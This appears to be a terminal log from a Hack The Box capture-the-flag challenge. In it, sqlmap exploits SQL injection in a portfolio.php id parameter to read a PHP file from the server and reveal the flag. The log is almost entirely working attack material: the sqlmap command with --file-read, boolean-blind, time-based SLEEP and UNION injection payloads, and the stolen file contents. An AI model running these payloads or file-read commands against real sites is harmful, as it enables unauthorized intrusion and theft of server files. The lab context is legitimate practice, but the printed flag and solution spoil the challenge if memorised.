 root@kali:~# sqlmap -u http://docker.hackthebox.eu:32765/portfolio.php?id=3 --file-read=/var/www/html/administrat/panel.php
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.4.4#stable}
|_ -| . ["]     | .'| . |
|___|_  [)]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers as
esponsible for any misuse or damage caused by this program
[*] starting @ 23:56:51 /2020-05-11/
[23:56:51] [INFO] resuming back-end DBMS 'mysql'
[23:56:51] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=3 AND 9019=9019
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=3 AND (SELECT 8661 FROM (SELECT(SLEEP(5)))IpcJ)
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: id=3 UNION ALL SELECT NULL,CONCAT(0x716a706b71,0x4f6143544f70656e5978506f6a7342676a536a5a417968744e796d4d724e6e53434f77717249436e,0x71706b6a71),NULL-- -
---
[23:56:51] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[23:56:51] [INFO] fingerprinting the back-end DBMS operating system
[23:56:51] [INFO] the back-end DBMS operating system is Linux
[23:56:51] [INFO] fetching file: '/var/www/html/administrat/panel.php'
do you want confirmation that the remote file '/var/www/html/administrat/panel.php' has been successfully downloaded from the back-end DBMS file system? [Y/n] Y
[23:56:54] [INFO] the local file '/root/.sqlmap/output/docker.hackthebox.eu/files/_var_www_html_administrat_panel.php' and the remote file '/var/www/html/administrat/panel.php' have the same size (880 B)
files saved to [1]:
[*] /root/.sqlmap/output/docker.hackthebox.eu/files/_var_www_html_administrat_panel.php (same file)
[23:56:54] [INFO] fetched data logged to text files under '/root/.sqlmap/output/docker.hackthebox.eu'
[*] ending @ 23:56:54 /2020-05-11/
root@kali:~# tail /root/.sqlmap/output/docker.hackthebox.eu/files/_var_www_html_administrat_panel.php
    </style>
</head>
<body>
    <div class="page-header">
        <h1>Hi, <b><?php echo htmlspecialchars($_SESSION["username"]); ?></b>. Welcome to our site.</h1><b><a href="logout.php">Logout</a></b>
<br><br><br>
        <h1>HTB{s4ff_3_1_w33b_fr4__l33nc_3}</h1>
    </div>
</body>
</html>